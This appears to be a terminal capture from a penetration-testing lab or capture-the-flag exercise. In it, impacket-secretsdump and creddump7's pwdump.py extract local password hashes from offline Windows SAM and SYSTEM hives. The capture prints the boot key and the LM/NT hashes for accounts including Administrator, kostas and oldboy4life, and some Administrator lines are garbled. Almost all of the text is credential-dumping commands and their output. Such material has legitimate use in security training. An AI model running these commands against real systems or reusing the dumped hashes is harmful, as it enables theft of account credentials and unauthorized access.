 ❯ impacket-secretsdump -sam sam -system system LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x26abbd282f97155f44e222de59a95a7e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b4 391:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
kostas:1001:aad3b435b51404eeaad3b435b51404ee:fb7c6aab6468ef0383f97a12b78ab8ac:::
oldboy4life:1005:aad3b435b51404eeaad3b435b51404ee:cb22c320a3d49fc0faa8ae8e34fb5a34:::
[*] Cleaning up...
❯ /usr/share/creddump7/pwdump.py system sam
Administrator:500:aad3b4 3df391:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
kostas:1001:aad3b435b51404eeaad3b435b51404ee:fb7c6aab6468ef0383f97a12b78ab8ac:::
oldboy4life:1005:aad3b435b51404eeaad3b435b51404ee:cb22c320a3d49fc0faa8ae8e34fb5a34:::